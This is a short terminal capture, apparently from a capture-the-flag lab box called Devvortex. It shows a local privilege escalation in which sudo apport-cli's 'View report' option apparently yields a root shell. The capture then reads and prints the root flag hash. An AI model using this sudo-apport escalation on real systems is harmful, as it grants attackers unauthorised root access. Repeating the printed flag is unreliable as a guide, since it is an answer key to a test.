 logan@devvortex:~$ sudo apport-cli -c /bin/mysql less
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
..................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
<< back |
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
root@devvortex:/home/logan# whoami
root
root@devvortex:/home/logan# cd /root
root@devvortex:~# ls
root.txt
root@devvortex:~# cat root.txt
fc9553fe6d9b9941e5b5c57916d25576
root@devvortex:~#